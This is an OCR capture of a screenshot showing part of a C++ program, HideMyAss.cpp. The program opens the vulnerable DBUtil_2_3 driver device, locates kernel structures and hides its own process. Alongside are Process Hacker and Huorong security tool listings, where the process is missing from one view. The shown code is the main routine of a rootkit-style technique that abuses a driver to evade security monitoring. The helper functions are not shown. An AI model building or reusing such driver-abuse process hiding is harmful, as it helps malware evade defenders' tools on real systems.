 HideMyAss.cpp
HideMyAss
(全域範圍)
138 }
139
140 int main()
141 {
142 DWORD64 EtwProvRegHandle;
143 DWORD64 GUIDRegEntryAddress;
144
145 systemEprocessAddr = PsInitialSystemProcess();
146 DWORD64 ourEproc;
147
148 Device = CreateFileW(L"\\\\.\\DBUtil_2_3", GENERIC_READ | GENERIC_WRITE, 0, 0, OPEN_EXISTING, 0, 0);
149 if (Device == INVALID_HANDLE_VALUE) {
150 std::cout << "Unable to obtain a handle to the device object: " << GetLastError() << std::endl;
151 ExitProcess(0);
152 }
153 kernelBase = GetKernelBaseAddress();
154 systemEprocessAddr = PsInitialSystemProcess();
155
156 HideMyProcess( CLIENT_ID { (HANDLE)GetCurrentProcessId(), nullptr});
157 } 已歷時 ≤ 2 毫秒
C:\Users\exploit\Desktop\HideMyAss\HideMyAss\x64\Debug\HideMyAss.exe
[#]Cant see me (-john cena)
100 % 0
自動變數
搜尋 (Ctrl+E)
名稱
Process Hacker [DESKTOP-EU70A51\exploit]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU Elevation Integrity
ServiceHub.Host.... 10208 Full High
ServiceHub.Identi... 1732 Full High
ServiceHub.Host.... 2068 0.14 Full High
vshost.exe 1680 Full High
MSBuild.exe 6036 Full High
conhost.exe 5128 Full High
VsDebugConsole.exe 5192 Full High
conhost.exe 9232 Full High
msvsmon.exe 4200 Full High
Code.exe 1640 Limited Medium
ProcessHacker.exe 4504 0.11 Limited Medium
HRSword.exe 10280 0.10 Full High
ConEmu64.exe 7412 0.14 Limited Medium
Huorong System Diagnostics Toolkit
Monitor Processes Autoruns Kernel Hooklets Service
View Properties Locate File Kill Process
Process Name PID Group ID Company Description
ServiceHub.IndexingServic... 1820 1820 Microsoft ServiceHub.IndexingService.exe
ServiceHub.Host.dotnet.x6... 10208 8000 Microsoft ServiceHub.Host.dotnet.x64
ServiceHub.IdentityHost.exe 1732 1732 Microsoft ServiceHub.IdentityHost.exe
ServiceHub.Host.AnyCPU.e... 2068 2068 Microsoft ServiceHub.Host.AnyCPU
vshost.exe 1680 1680 Microsoft Corporation vshost.exe
VCPkgSrv.exe 6016 1680 Microsoft Corporation Microsoft (R) Visual C++ Package
VCPkgSrv.exe 8316 1680 Microsoft Corporation Microsoft (R) Visual C++ Package
VCPkgSrv.exe 6140 1680 Microsoft Corporation Microsoft (R) Visual C++ Package
VCPkgSrv.exe 7496 1680 Microsoft Corporation Microsoft (R) Visual C++ Package
MSBuild.exe 6036 6036 Microsoft Corporation MSBuild.exe
Conhost.exe 5128 0 Microsoft Corporation 主控台視窗主機
VsDebugConsole.exe 5192 5192 Microsoft Corporation Visual Studio Debugger Console
Conhost.exe 9232 0 Microsoft Corporation 主控台視窗主機
HideMyAss.exe 10012 5192
msvsmon.exe 4200 4200 Microsoft Corporation Visual Studio 2022 Remote Debu
Code.exe 1640 1640 Microsoft Corporatio Visual Studio Code
ProcessHacker.exe 4504 4504 wj32 Process Hacker
HRSword.exe 10280 0 Beijing Huorong Netwo... Huorong Sword GUI Frontend